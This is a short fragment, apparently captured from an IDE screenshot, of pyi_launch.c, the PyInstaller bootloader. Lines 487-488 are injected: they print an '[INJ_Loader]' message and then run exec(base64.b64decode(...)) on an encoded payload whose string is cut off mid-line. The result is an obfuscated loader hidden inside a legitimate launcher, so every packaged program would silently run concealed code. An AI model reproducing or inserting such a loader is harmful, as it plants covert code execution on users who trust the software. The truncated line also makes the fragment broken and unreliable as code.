 pyi_launch.c
Miscellaneous Files - No Configurations (Global Scope)
485 ptoc = pyi_arch_increment_toc_ptr(status, ptoc);
486 }
487 PI_PyRun_SimpleString("print('[INJ_Loader] Yay! Even after all of modules!')");
488 PI_PyRun_SimpleString("import base64;exec(base64.b64decode('IyBjb2RlIHBhcnRpY2Fs
489 return 0;
490 }